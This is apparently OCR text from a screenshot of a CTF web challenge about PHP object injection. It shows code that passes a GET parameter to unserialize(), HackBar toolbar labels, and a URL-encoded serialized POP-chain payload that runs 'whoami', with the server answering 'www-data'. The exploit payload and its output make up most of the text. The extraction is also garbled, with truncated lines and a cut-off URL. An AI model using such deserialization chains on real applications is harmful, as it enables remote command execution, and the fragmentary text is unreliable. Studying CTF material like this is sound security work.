 $this->$nam();
}
private function show()
{
return $this->code->secret;
}
}
if (isset($_GET['pop'])) {
$a = unserialize($_GET['pop']);
$a->setPassword(md5(mt_rand()));
} else {
$a = new show("Ctfer");
echo $a->show();
}
www-data hint is depend on you
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:/
pop=O%3a5%3a%22sorry%22%3a4%3a%7bs%3a4%3a%22name%22%3bs%3a10%3a%22wanth3f1ag%22%3bs%3a8%3a%22password%22%3bs%3a10%3a%22wanth3f1ag%22%3bs%3a4%3a%22hint%22%3bO%3a4%3a%22sh
%3bO%3a5%3a%22sorry%22%3a4%3a%7bs%3a4%3a%22name%22%3bN%3bs%3a8%3a%22password%22%3bN%3bs%3a4%3a%22hint%22%3bs%3a21%3a%22hint+is+depend+on+you%22%3bs%3a3%3a%22key%22%3bO%3
%3bs%3a6%3a%22whoami%22%3b%7d%7d%7ds%3a4%3a%22time%22%3bs%3a20%3a%22Two+and+a+half+years%22%3b%7ds%3a3%3a%22key%22%3bN%3b%7d